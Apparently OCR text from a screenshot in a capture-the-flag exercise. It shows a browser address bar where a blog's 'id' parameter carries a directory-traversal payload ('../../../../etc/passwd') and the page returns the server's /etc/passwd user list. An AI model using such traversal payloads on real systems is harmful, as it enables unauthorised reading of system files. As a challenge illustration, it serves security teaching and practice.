 Calc × +
Not secure | blogger.2018.cyberchallenge.ru/post?id=../../../../../../../../../etc/passwd
C00lest hackerz blog
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:oper
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/
games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbi
guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin